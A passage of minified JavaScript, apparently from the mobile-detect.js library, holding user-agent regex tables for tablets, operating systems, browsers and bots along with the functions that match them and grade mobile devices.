Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return 